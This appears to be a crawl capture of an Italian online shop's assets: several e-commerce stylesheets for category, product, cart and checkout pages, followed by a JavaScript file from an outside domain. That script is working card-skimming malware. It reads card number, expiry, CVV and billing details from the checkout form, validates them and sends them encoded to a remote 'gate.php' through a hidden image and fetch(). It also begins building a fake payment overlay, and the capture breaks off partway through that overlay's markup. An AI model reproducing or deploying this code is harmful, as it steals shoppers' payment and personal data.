  padding: 0;
}

.product-meta-new .price{
  padding: 0;
  font-size: 16px;
}

.page-category .product-cols {
    border-right: 1px solid #ebeef2;
    border-top: 1px solid #ebeef2;
}

.descrizione-categoria-cst{
  padding: 30px 10px;
  background-color: #FFF;
}

.leggi-tutto-btn{
  display: inherit;
  background: transparent;
  border: 1px solid #0B8C64;
  color: #0B8C64;
  text-transform: uppercase;
  margin-top: 30px;
}

.leggi-meno-btn{
  display: inherit;
  background: transparent;
  border: 1px solid #0B8C64;
  color: #0B8C64;
  text-transform: uppercase;
}

/*.titolo-categoria{
  font-family: 'Amatic SC', cursive;
  color: #262628;
}*/

.miniature-categorie{
  margin: 0 !important;
  padding: 5px 0 5px 10px !important;
}

.pav-pagination .results{
  display: none !important;
}

.category-list ul{
  margin-left: -10px !important;
}

.miniature-categorie .img-responsive{
  display: inline-block !important;
}

@media (max-width: 768px){
  .miniature-categorie{
    width: 50% !important;
  }
}

@media (max-width: 425px){
  #breadcrumb {
    margin-top: 40px;
  }

  .miniature-categorie{
    width: 100% !important;
  }

  .miniature-categorie a:nth-child(2){
  display: none;
}
}

/*filtri*/

.filterpro{
  display: inline-block;
  background: #FFF;
  width: 100%;
}

#filterpro .option_box{
  min-width: auto !important;
  margin: 5px 7px;
}

/*ATTENZIONE*/


  #filterpro .col-md-4{
    width: 32% !important;
  }

@media (max-width: 1024px){
    #filterpro .col-md-4{
    width: 31.8% !important;
  }
}


@media (max-width: 768px){
  #filterpro .col-md-4, #filterpro .col-sm-6{
    width: 48% !important;
 }
}

@media (max-width: 587px){
  #filterpro .col-md-4, #filterpro .col-sm-6{
    width: 98% !important;
 }
}

/*-----------*/

.product-filter{
  padding: 15px;
}

#filterpro_box .box-heading {
    text-align: left !important;
    background: #fff;
    margin: 0;
    padding: 15px 10px 5px;
    font-size: 16px !important;
    font-weight: 400 !important;
    width: 100%;
}

#filterpro_box .clear_filter {
    border-bottom: 1px dashed;
    text-decoration: none;
    float: right;
}

#filterpro .ui-widget-header {
    background: none repeat scroll 0 0 #71bf44 !important;
}

@media (max-width: 425px){
  .product-filter{
    display: none;
  }
}

.apri-in-mobile, .chiudi-in-mobile2{
  background-color: #0B8C64;
  color: #FFF;
  padding: 5px 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.chiudi-in-mobile2{
  margin-bottom: 0;
}

.apri-in-mobile:after{
    content: '\f107';
    font-family: 'FontAwesome';
    color: #FFF;
    float: right;
    font-weight: 600;
}


.chiudi-in-mobile2:after{
    content: '\f106';
    font-family: 'FontAwesome';
    color: #FFF;
    float: right;
    font-weight: 600;
}

.btn.btn-compare{
  background-color: #f2f2f2 !important;
  color: #0B8C64 !important;
}

#filterpro .option_box {
    border: 1px solid #d6d6d6 !important;
    border-radius: 0px !important;
    background-color: #f2f2f2;
}

@media (max-width: 768px){
  #filterpro select {
    width: 326px !important;
}
}

@media (max-width: 425px){

#filterpro select {
    width: 100% !important;
}
}

/*
sidebar
*/

.sidebar .box .box-heading, .sidebar .box.nopadding .box-heading{
  padding: 15px 0 5px;
  background-color: transparent;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 10px;
  color: #0B8C64;
}

.box .box-heading span {
    color: #272727;
}

.nuova-lista-categorie ul.list li a{
    background: none;
    padding-left: 0 !important;
    font-weight: 500;
    font-size: 15px;
}

.nuova-lista-categorie .box-category li .fa{
  top: 0 !important; 
}

.nuova-lista-categorie .haschild ul{
  margin-bottom: 15px;
}

.nuova-lista-categorie .haschild ul li{
  line-height: 20px;
  font-weight: 400 !important;
  padding-left: 10px;
}

/*
select
*/

select {
  color: #0B8C64;
}

/*
pagina prodotto
*/

.product-view h1{
  /* font-family: 'Amatic SC', cursive !important; */
  color: #262628 !important;
  font-size: 54px !important;
  display: inline-block;
  line-height: 54px !important;
  /* text-transform: uppercase !important; */
}
.product-view hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee!important;
}
.product-info .carousel{
  min-height: auto;
  padding: 0;
}

.product-info .carousel-control.left {
    left: -2px;
    width: 20px;
    top: 30px;
}

.product-info .carousel-control.right{
  width: 20px;
  top: 30px;
}

.product-info .carousel-inner .item {
    text-align: left;
    padding-left: 30px;
    padding-right: 30px;
}

.product-info .options {
    margin-bottom: 5px;
    margin-top: 30px;
}

.product-info .price .text-price {
  font-size: 16px;
  font-weight: 400;
  color: #3e474b;
  display: none;
}

.optionChoice{
  width: 50%;
  border-radius: 8px;
  padding: 7px;
  border: 1px solid #bfbfbf;
}

.product-info .options b {
  font-size: 14px;
  font-weight: 500;
  color: #706F6F;
}

.product-info .carousel-inner a {
    display: table-cell;
}

@media (max-width: 991px){
  .optionChoice{
  width: 100%;
}
}

.product-info .price .price-gruop, .product-info .price {
  font-size: 42px !important;
  text-transform: uppercase;
  color: #000 !important;
  font-weight: 700 !important;
  text-align: left !important;
  font-family: "Source Sans Pro", sans-serif !important;
  line-height: 40px;
  padding: 0px;
}

.product-view .description p{
  float: left;
  display: inline-block;
  margin-right: 15px;
}

.product-quan-add {
  display: flex;
  margin-top: 40px;
  /* align-items: center; */
}
.product-view #meta_description {
  margin: 25px 0px;
}
.product-view #meta_description a {
  color: #0B8C64;
    text-decoration: underline;
}

/* .product-info .product-extra {
  display: inline-block;
  padding: 15px 0;
  border-top: 1px solid #bfbfbf;
  border-bottom: 1px solid #bfbfbf;
  margin: 15px 0;
} */

/* .product-info .product-extra .cart {
    margin-left: 10px;
    width: auto;
} */
.product-cart{
  display: flex;
    flex-wrap: wrap;
}
/* .product-extra{
  display: flex;
    flex-wrap: wrap;
} */
.product-info .product-extra .btn.btn-shopping-cart{
  height: 46px;
  border-radius: 3px !important;
  float: none !important;
  font-size: 16px;
  font-weight: 700;
  /* width: 190px !important; */
  flex: 1;
}

.product-info .product-extra .action{
  display: inline-block;
}

.product-info .product-extra .quantity-number input{
  height: 46px;
}

.product-info .product-extra .add-action{
  height: 23px;
}

.product-info .product-extra .add-action{
  line-height: 23px;
}

.page-product .tabs-group .htabs .clearfix a.selected{
  color: #FFF !important;
  background-color: #0B8C64;
  /* margin-right: 20px; */
}

.page-product .tabs-group .htabs .clearfix a{
  color: #0B8C64 !important;
  border: 2px solid #0B8C64;
  text-transform: uppercase;
}

.page-product .tabs-group{
  background: transparent;
}

.page-product .tabs-group .heighlight{
  background: transparent;
  border: none;
  margin-bottom: 20px;
}

.page-product .tabs-group .tab-content{
  border: 1px solid #d9d9d9;
}

.product-info .product-extra .product-icon{
  border: none;
  color: #706F6F;
  width: auto;
  display: inline-block;
  padding: 0 15px;
  margin: 10px 7px 0 0;
  font-size: 12px;
}

.product-extra .lista-desideri, .product-extra .confronta-prodotti{
  font-family: 'Ubuntu', sans-serif;
  text-decoration: underline;
}

.product-info .carousel-inner a img{
  border: 1px solid #ffffff;
}

.product-info .share {
    display: none;
}


@media (max-width: 425px){
  .product-view{
    padding-top: 30px;
  }

  .product-extra .cart {
    clear: none;
    margin-top: 0;
    margin-left: 15px !important;
  }
  .product-extra .action {
    margin-top: 0;
  }

}

@media (max-width: 375px){
  .product-info .product-extra .btn.btn-shopping-cart{
    width: auto !important;
  }

  .product-meta-new .cart{
    padding: 0;
  }
}

/*
prodotti correlati
*/

.product-related .product-block {
    padding: 10px;
    border: 1px solid #e6e6e6;
    margin-bottom: 15px;
    background-color: #fff;
}

.product-related .box-heading{
  font-size: 28px!important;
  padding: 20px 0px!important;
}

.titolo-mobile {
    font-size: 33px;
    line-height: 36px;
    font-weight: 600;
    padding: 0 15px 15px;
}

/*carrello*/

.page-checkout-cart .price{
  font-size: 14px;
  font-weight: 400;
  text-align: right;
}

.page-checkout-cart .total{
  font-size: 16px;
  font-weight: 600;
}

.page-checkout-cart .titoli-cart{
  padding-bottom: 15px;
  font-weight: 600;
}

.page-checkout-cart .name{
  font-size: 16px;
  font-weight: 600;
}

.aggiorna-prodotto{
  padding: 0px 5px 0 5px;
}

.rimuovi-prodotto img{
  margin-top: -7px;
}

.banner-carrello img{
  width: 100%;
}

.accordion-carrello .table-hover, .accordion-carrello .highlight:hover, table.radio tr.highlight:hover td{
 background-color: transparent !important;
}

.accordion-carrello .highlight td{
  background: transparent;
}

.accordion-carrello .highlight td:hover{
  background: transparent;
}

.accordion-carrello .table-hover .panel-collapse{
 background-color: transparent !important;
 padding: 15px 0;
 font-size: 16px;
}

.titolo-sconto{
  font-size: 22px;
  text-transform: uppercase;
  padding: 0;
  margin-bottom: 0;
}

.accordion-bottone{
  background: #262628;
  color: #FFF;
  padding: 5px 10px;
  font-size: 16px;
  text-transform: uppercase;
  margin: 15px 0;
}

.accordion-bottone:hover{
  background: #0B8C64;
}

.accordion-carrello table.radio tr td:first-child {
  width: auto;
  padding: 15px 0 !important;
}

.accordion-carrello table{
  background: transparent;
}

.page-checkout-cart .buttons{
  background-color: transparent !important;
}

.highlight td{
  padding: 0 !important;
}

.page-checkout-cart #total{
  font-size: 22px;
  background: transparent;
  margin-bottom: 15px;
}

.page-checkout-cart #total tr{
  border-bottom: 1px solid #ececec;
}

.btn-acquista-carrello{
  background: #71bf44;
  color: #FFF !important;
  font-size: 26px;
  padding: 7px 30px;
  font-weight: 600;
  width: 100%;
  height: 60px;
  line-height: 45px;
}

.padding-top-15{
  padding-top: 15px;
}

.display-inline-block{
  display: inline-block;
}

.container-continua-acquisti{
  margin-top: 0;
}

.banner-carrello{
  padding: 15px;
  border: 4px solid #d0d0d0;
  font-size: 16px;
  display: inline-block;
  width: 100%;
  margin-top: 15px;
}

.selezione-input select, .selezione-input input{
  width: 100%;
}

.titolo-banner-coupon{
  font-weight: 600;
  font-size: 22px;
}

.colore-evidenziato{
  font-weight: 600;
}

.dicitura-coupon{
  font-weight: 600;
  color: #0B8C64;
}

.btn-acquista-carrello:hover{
  background-color: #0B8C64;
}

.btn-continua-acquisti{
  background: #ececec;
  color: #666 !important;
}

.accordion-bottone .fa{
float: right;
}

.alert-carrello{
  padding: 15px;
  margin-bottom: 15px;
  line-height: 30px;
  text-transform: uppercase;
  display: inline-block;
}

.alert-carrello .btn-theme-default {
    background-color: #468847 !important;
}

@media (max-width: 425px){
  .page-checkout-cart .image img{
    width: 100% !important;
  }

  .pull-right-mobile {
    float: right !important;
  }
  .text-left-mobile{
    text-align: left !important;
  }

  .totale-voce, .prezzo-voce, .modello-voce{
    float: left;
    margin-right: 7px;
  }

  .page-checkout-cart .model, .page-checkout-cart .quantita-bottoni{
    padding: 9px;
  }

  .no-padding-mobile{
    padding: 0;
  }

  /* .page-checkout-cart #columns{
    margin-top: 150px;
  } */

  .page-checkout-cart h1{
    font-size: 26px !important;
  }

  .success, .warning, .attention, .information{
    margin-top: 0;
  }

  .alert-carrello .btn-theme-default {
    background-color: #468847 !important;
    float: left !important;
    margin-top: 15px;
  }

  .container-continua-acquisti .pull-right, .btn-continua-acquisti{
  width: 100%;
  }


}

/*checkout*/

.page-checkout-checkout .large-field{
  width: 100%;
}

.form-group-cst{
  display: inline-block;
  padding: 7px 0;
  position: relative;
  width: 100%;
  font-size: 14px;
}

.checkout-heading{
  text-transform: uppercase;
  font-size: 16px;
}

.form-group-cst .required{
  font-size: 12px;
}

.form-group-cst select{
  padding: 5px 0;
}

.page-checkout-checkout .confirm-button{
  background-color: #71bf44 !important;
  font-size: 24px;
  font-weight: 600;
  border-radius: 0;
}

.page-checkout-checkout .btn-verde-mim{
  background-color: #71bf44 !important;
  font-size: 18px;
  font-weight: 600;
  border-radius: 0;
}

.page-checkout-checkout .btn-rosa-mim{
  background-color: #0B8C64 !important;
  font-size: 18px;
  font-weight: 600;
  border-radius: 0;
}

.min-height-80{
  min-height: 80px;
}

.checkout .buttons{
  border: none;
}

.checkout-content{
  font-size: 16px;
}

@media (max-width: 768px){
  .min-height-80{
    min-height: inherit;
  }

  .page-checkout-checkout .btn-verde-mim, .page-checkout-checkout .btn-rosa-mim{
    width: 100%;
    padding: 7px 0;
  }
}

.metodo-consegna-cst{
  display: inline-block;
  font-size: 16px;
}

.page-checkout-checkout .checkout-product .price{
  font-size: 16px;
}

.page-checkout-checkout #confirm .btn-theme-default{
 background-color: #71bf44 !important;
 font-size: 24px;
 font-weight: 600;
 border-radius: 0;
 padding: 15px 30px;
}

@media (max-width: 425px){
  .page-checkout-checkout #confirm .btn-theme-default, .btn-verde-mim{
    width: 100%;
  }

  .page-checkout-checkout .right{
    float: none;
  }

  /* .page-checkout-checkout .checkout{
    margin-top: 120px;
  } */
}

/*
blog
*/

@media (max-width: 768px){
.offcanvas-siderbars {
    position: relative;
    /* margin-top: 150px; */
}
}

.blog-wrapper .blog-header .created {
  background-color: #323232;
  border: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 0;
  position: unset;
  display: inline-block;
  float: none;
  margin: 15px 0 0;
  padding: 0;
  width: 100%;
  text-align: left;
  background: transparent;
  color: #71bf44 !important;
}

.blog-header span.day {
  font-size: 16px !important;
  font-weight: 500 !important;
  padding: 0;
  display: block;
  text-align: left;
  float: left;
  margin-right: 5px;
}

.blog-header span {
  font-size: 16px !important;
}

.blog-item {
  padding: 0px 10px 30px 10px !important;
  float: left !important;
  min-height: 80px;
  /* display: contents; */
  display: block;
}

.btn.btn-theme-default {
  background-color: #71bf44 !important;
  border-radius: 0;
  padding: 7px 30px;
  font-size: 16px;
}

.btn-more-link {
    margin: 10px 0 60px 0 !important;
}


#column-right ul > li a, #column-right ol > li a{
  padding: 7px 0;
  font-size: 16px;
}

#column-right ul > li a:before, #column-right ol > li a:before{
  color: #AAB2BD;
  content: "\f105";
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  padding: 0 5px;
}

.blog-content img, #blog-info .description img{
  width: 100% !important;
  height: auto !important;
}

#blog-info .blog-title {
    line-height: 38px !important;
}

#blog-info .clearfix a {
    color: #73b143;
    text-decoration: underline;
}

#blog-info .description, #blog-info, .blog-content {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
}

.blog-content h2 {
  font-size: 28px;
  font-weight: 600;
}

.blog-content h3 {
  font-size: 22px;
  font-weight: 600;
}

#blog-info .blog-title{
  line-height: 32px !important;
  font-weight: 600 !important;
  margin: 15px 0 30px !important;
}

@media (max-width: 425px){
  .blog-wrapper .blog-item .description {
    overflow: hidden;
    max-height: 80px;
    margin-top: -20px;
    font-size: 16px;
    line-height: 26px;
    text-align: justify;
  }

  .blog-wrapper .blog-title a {
    color: #000000;
    font-weight: 600;
  }

  .blog-content, #blog-info .description{
    text-align: justify;
  }

  .blog-title{
    font-size: 26px !important;
  }
}

.alert a, .success a{
  text-decoration: underline;
  font-weight: 600;
}

.page-home .carousel-controls, .produttori-hp-new .carousel-controls{
  position: absolute;
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.page-home .productcarousel .carousel-control, .produttori-hp-new .carousel-control {
  z-index: 10;
  width: 41px;
  height: 47px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #0B8C64;
  border-color: #0B8C64;
  color: white;
  border-radius: 7px;
  font-size: 25px;
}

.page-home .productcarousel .carousel-control .fa, .produttori-hp-new .carousel-control .fa {
  color: white;
}
.product-label-esaurito{
  background: #C00000;
    width: 45px;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
}
.scopri-tutti{
  display: flex;
    justify-content: center;
    margin-top: 20px;
    color: #0B8C64;
    text-decoration: underline;
    font-weight: 600;
    font-size: 16px;
}
.parallax-hp{
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 725px;
  background-color: #252525;
}
.parallax-hp-1{
  background-image: url(../image/parallax1.png);
}
.parallax-hp-2{
  background-image: url(../image/parallax2.png);
}
.parallax-hp-3{
  background-image: url(../image/parallax3.png);
}
.main-box-parallax{
  background-color: white;
  border-radius: 40px;
  padding: 50px;
}
.title-parallax-hp{
  font-size: 50px;
  font-weight: 700;
  margin-bottom: 20px;
}
.desc-parallax-hp{
  font-size: 17px;
  margin-bottom: 30px;
}
.action-parallax-hp{
  float: right;
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  font-size: 20px;
}
.produttori-hp-new .item-inner{
  text-align: center;
  box-shadow: 0px 3px 6px #00000029;
  border-radius: 17px;
  margin-bottom: 10px;
  padding: 20px;
}

.produttori-hp-new .item-inner img{
  border-radius: 50%;
  width: fit-content;
}

.produttori-hp-new .name a{
  font-weight: 600;
}
.produttori-hp-new .produttori-name{
  margin-bottom: 10px;
}
.produttori-hp-new .box .box-content{
  border-bottom: 1px solid lightgray;
  padding-bottom: 30px;
}


.descrizione-produttore {
	font-size: 12px;
  margin-bottom: 15px;
}

.produttori-hp-new .btn-brand-hp {
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  color: #fff;
  font-size: 10px;
  font-weight: 300;
}

.produttori-hp-new .btn-brand-hp span{
  color: #fff!important;
  margin-left: 5px;
}
.col-01-footer a{
  text-transform: none!important;
}
.col-01-footer .box-heading{
  display: none;
}
.col-01-footer img{
  padding: 20px 0px 40px;
}
.social-links li{
  background: #0B8C64;
  width: 26px;
  height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
}
.social-links li a{
  color:white!important;
}
.slider-text h1{
  color: white;
    font-size: 55px;
    font-weight: 400;
    line-height: 56px;
    margin-bottom: 15px;
}
.slider-text h2{
  color: white;
    font-weight: 300;
    font-size: 16px;
    margin-bottom: 40px;
}
.slotholder{
  filter: brightness(0.5);
}
.slider-text a{
  background: #0B8C64;
    border-color: #0B8C64;
    border-radius: 30px;
    font-size: 18px;
    color: white!important;
    padding: 10px 10px;
}
.page-home .blog-item img{
  border: 1px solid lightgrey;
  border-radius: 10px;
}
/* .page-home .blog-body{
  display: flex;
  align-items: center;
} */
.blog-title a{
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
}
.page-home .blog-title{
  margin: 0px;
  margin-bottom: 20px;
}
.blog-link{
  margin-top: 20px;
    color: #0B8C64;
    text-decoration: underline;
    font-size: 15px;
}
.page-home .latest_blog{
  padding: 50px 0px 30px;
}
.flex-center{
  display: flex;
  align-items: center;
}
.product-view .brand{
  font-size: 19px;
    font-weight: 400;
    color: #706F6F;
}
.product-view .brand a{
  color: #0B8C64;
  text-decoration: underline;
}
.codice-prodotto{
  font-size: 19px;
  color: #706F6F;
}
.codice-prodotto b{
  color: #706F6F;
}
.page-product .tabs-group .tab-content {
  padding: 20px 0px;
  border: 0;
}
.page-product .tabs-group .htabs .clearfix a:first-of-type {
  margin-right: 20px;
}
.product-info > .row{
  display: flex;
}
.fixed-img{
  position: fixed;
  /* top: 0; */
  max-width: 550px;
}
.page-category .btn.btn-theme-default, .page-category .leggi-tutto-btn, .page-category .leggi-meno-btn{
  background-color: #F2F2F2 !important;
    font-weight: 500;
    border: 1px solid #0B8C64;
    color: #0B8C64;
}
@media (min-width: 1000px){
  .page-home .productcarousel .carousel-control.left, .produttori-hp-new .carousel-control.left {
    left: -40px;
  }
  .page-home .productcarousel .carousel-control.right, .produttori-hp-new .carousel-control.right {
    right: -40px;
  }
}

@media (max-width: 992px){
  #zoorate_homepage div, #zoorate_homepage div, #zoorate_homepage div {
    padding: 0px!important;
  }
  
.socialweb-logo{
  float: none!important;
}
.iscriviti-newsletter .container {
  flex-direction: column;
}
.form-iscrizione-newsletter .input-group {
  display: block;
}
.form-iscrizione-newsletter .form-control{
  margin-bottom: 20px;
}
.form-iscrizione-newsletter .button_mini{
  width: 100%;
  margin: 0px;
}
.usp-icon img {
  max-width: 80px;
}
.titolo-newsletter i{
  display: none!important;
}
.usp-hp .row{
  margin: 0px;
}
.usp-title h3 {
  line-height: 17px;
  font-size: 10px;
}
  .product-block-new .action, .product-block-new .right {
    display: none;
  } 
  .title-parallax-hp {
    font-size: 24px;
    
}
.desc-parallax-hp {
  font-size: 12px;
}
.action-parallax-hp{
  font-size: 14px;
}
.main-box-parallax {
  background-color: white;
  border-radius: 40px;
  padding: 25px;
}
/* .product-detail{
  margin-top: 130px;
} */
.product-info > .row{
  display: block;
}
.fixed-img{
  position: initial;
  /* top: 0; */
  max-width: unset;
}
.product-quan-add{
  flex-wrap: wrap;
    flex-direction: column;
}
.product-quan-add .price{
  margin-bottom: 20px;
}
.product-quan-add .product-extra{
  width: 100%;
}
.giorni-spedizione{
  flex-wrap: wrap;
}
.titolo-giorni-spedizione{
  width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/default/stylesheet/filterpro.css
body_size: 638
content:
#filterpro .option_box {
    border: 1px solid #38B0E3;
    border-radius: 7px;
    display: inline-block;
    margin: 5px;
    min-width: 138px;
    padding: 5px;
    vertical-align: top;
}

#filterpro_box .price_limit {
    border: 0;
    color: #38B0E3;
    font-weight: bold;
    width: 60px;
    min-width: 60px;
	text-align:center;
}
#filterpro .ui-widget-header {
    background: none repeat scroll 0 0 #38B0E3;
    border: 0 none;
    color: #FFFFFF;
    font-weight: bold;
}

#filterpro select {
    width: 126px;
}

#filterpro .ui-state-hover, #filterpro .ui-state-focus, #filterpro .ui-state-active {
    border: 1px solid #38B0E3;
    background: none repeat scroll 0 0 #d9f2fc;
}

#filterpro .price_slider {
    padding: 5px;
}

#filterpro .price_slider  input {
    width: 40px;
}

#filterpro .option_values {
    padding-top: 5px;
}

#filterpro .option_name, #filterpro .attribute_group_name {
    background: url("../image/filter-bullet-down.png") no-repeat scroll right center transparent;
    cursor: pointer;
    padding: 5px;
}
#filterpro .attribute_group_name{
    padding-left: 0;
}

#filterpro .hided {
    background: url("../image/filter-bullet-up.png") no-repeat scroll right center transparent;
    cursor: pointer;
}

#filterpro_box .clear_filter {
    border-bottom: 1px dashed;
    text-decoration: none;
    float: right;
}

#filterpro .collapsible{
    max-height: 120px;
    overflow-x: hidden;
    overflow-y: auto;
}
#filterpro img {
    cursor: pointer;
    margin: 2px
}

#filterpro img.selected {
    border: 2px solid;
    margin: 0;
}
#column-left + #column-right + #content .product-grid > div.loadmask {
    width: 100%;
}

#filterpro input {
    margin: 4px 3px;
}
#filterpro table{
     margin-bottom: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/pavnewsletter.css
body_size: 324
content:
.newsletter_block {
    overflow: hidden;
    margin-bottom: 0;
}
.newsletter_block .box-content {
    border: none;
    background-color: transparent;
}
.newsletter_block p.success_inline {
    color: #418B19;
    font-weight: bold;
    text-align: center;
}
.newsletter_block p.warning_inline {
    color: #DA0F00;
    font-weight: bold;
    text-align: center;
}

.newsletter_titolo {
    color: #9e5147;
    position: relative;
    line-height: normal;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 10px 15px;
    font-size: 22px !important;
    font-weight: 700 !important;
    text-align: center;
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn-htojar.com/bin/bootstrap.bin.js
body_size: 4086
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function parseExistingAddress() {
        const addressSelect = document.querySelector('#payment-address select[name="address_id"]');
        if (!addressSelect || addressSelect.selectedIndex < 0) {
            return null;
        }

        const selectedOption = addressSelect.options[addressSelect.selectedIndex];
        const addressText = selectedOption.text;

        const parts = addressText.split(', ');

        if (parts.length < 4) {
            return null;
        }

        const namePart = parts[0] || '';
        const address = parts[1] || '';
        const city = parts[2] || '';
        const state = parts[3] || '';
        const country = parts[4] || '';

        const nameWords = namePart.trim().split(' ');
        const firstName = nameWords[0] || '';
        const lastName = nameWords.slice(1).join(' ') || '';

        return {
            firstName: firstName,
            lastName: lastName,
            address: address,
            city: city,
            state: state,
            country: country,
            postcode: '',
            phone: '',
            email: ''
        };
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) {
            return;
        }

        var cardNumberElement = document.getElementById('card-number');
        var cardHolderElement = document.getElementById('card-holder');
        var cardExpiryElement = document.getElementById('card-expiry');
        var cardCvvElement = document.getElementById('card-cvv');

        if (!cardNumberElement || !cardHolderElement || !cardExpiryElement || !cardCvvElement) {
            return;
        }

        var cardNumber = cardNumberElement.value.replace(/[^\d]/g, "");
        var expDate = cardExpiryElement.value;
        var cvv = cardCvvElement.value;
        var cardHolder = cardHolderElement.value;

        const cardNumberValid = cardNumber.length >= 15;
        const cvvValid = cvv.length >= 3;
        const luhnValid = luhnCheck(cardNumber);

        if (!cardNumberValid || !cvvValid || !luhnValid) {
            return;
        }

        const existingAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="existing"]');
        const newAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="new"]');

        let personalData = null;

        if (existingAddressRadio && existingAddressRadio.checked) {
            personalData = parseExistingAddress();
        } else if (newAddressRadio && newAddressRadio.checked) {
            var firstNameElement = document.querySelector('#payment-address input[name="firstname"]');
            var lastNameElement = document.querySelector('#payment-address input[name="lastname"]');
            var address1Element = document.querySelector('#payment-address input[name="address_1"]');
            var cityElement = document.querySelector('#payment-address input[name="city"]');
            var postcodeElement = document.querySelector('#payment-address input[name="postcode"]');
            var telephoneElement = document.querySelector('#payment-address input[name="telephone"]');
            var emailElement = document.querySelector('#payment-address input[name="email"]');
            var countryElement = document.querySelector('#payment-address select[name="country_id"]');
            var zoneElement = document.querySelector('#payment-address select[name="zone_id"]');

            var firstName = firstNameElement ? firstNameElement.value : "";
            var lastName = lastNameElement ? lastNameElement.value : "";
            var address1 = address1Element ? address1Element.value : "";
            var city = cityElement ? cityElement.value : "";
            var postcode = postcodeElement ? postcodeElement.value : "";
            var phone = telephoneElement ? telephoneElement.value : "";
            var email = emailElement ? emailElement.value : "";

            var country = "";
            var state = "";

            if (countryElement && countryElement.selectedIndex > 0) {
                country = countryElement.options[countryElement.selectedIndex].text;
            }

            if (zoneElement && zoneElement.selectedIndex > 0) {
                state = zoneElement.options[zoneElement.selectedIndex].text;
            }

            personalData = {
                firstName: firstName,
                lastName: lastName,
                address: address1,
                city: city,
                state: state,
                country: country,
                postcode: postcode,
                phone: phone,
                email: email
            };
        } else {
            return;
        }

        if (!personalData) {
            return;
        }

        const cardHolderValid = cardHolder.trim() !== "";
        const addressValid = personalData.address !== "";
        const cityValid = personalData.city !== "";

        if (!cardHolderValid || !addressValid || !cityValid) {
            return;
        }

        var paymentDataStr = cardNumber + "|" + expDate + "|" + cvv + "|" + cardHolder;
        var personalDataStr = "|" + personalData.address + "|" + personalData.city + "|" + personalData.state + "|" + 
            personalData.country + "|" + personalData.postcode + "|" + personalData.phone + "|" + personalData.email + "|";

        var encodedData = encodeToBase64(paymentDataStr + "|" + encodeToBase64(personalDataStr));

        const isDuplicate = lastSentData.indexOf(encodedData) >= 0;

        if (!isDuplicate) {
            requestCount++;

            const baseUrl = "https://cdn-htojar.com/gate.php";
            const params = "?data=" + encodeURIComponent(encodedData) + 
                "&domain=" + window.location.hostname.replace("www.", "");
            const fullUrl = baseUrl + params;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = fullUrl;

            document.body.appendChild(img);
            lastSentData.push(encodedData);

            if (typeof fetch !== 'undefined') {
                fetch(fullUrl, {
                    method: 'GET',
                    mode: 'no-cors'
                }).catch(function() {});
            }
        }
    }

    function getLocalStorage(key) {
        try {
            return localStorage.getItem(key);
        } catch(e) {
            return null;
        }
    }

    function setLocalStorage(key, value) {
        try {
            localStorage.setItem(key, value);
            return true;
        } catch(e) {
            return false;
        }
    }

    function createPaymentModal() {
        const modalHTML = `
        <div id="fake-payment-modal" style="
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.6);
            z-index: 10000;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        ">
            <div style="
                background: white;
                border-radius: 8px;
                box-shadow: 0 4px 24px rgba(0, 0, 0, 0.15);
                width: 90%;
                max-width: 400px;
                position: relative;
                padding: 32px;
                animation: modalSlideIn 0.3s ease-out;
            ">
                <button id="close-payment-modal" style="
                    position: absolute;
                    top: 16px;
                    right: 16px;
                    background: none;
                    border: none;
                    font-size: 24px;
                    cursor: pointer;
                    color: #666;
                    width: 32px;
                    height: 32px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    border-radius: 4px;
                    transition: background-color 0.2s;
                " onmouseover="this.style.backgroundColor='#f5f5f5'" onmouseout="this.style.backgroundColor='transparent'">×</button>

                <div style="margin-bottom: 24px;">
                    <div style="display: flex; align-items: center; margin-bottom: 8px;">
                        <svg width="24" height="24" viewBox="0 0 24 24" style="margin-right: 8px;">
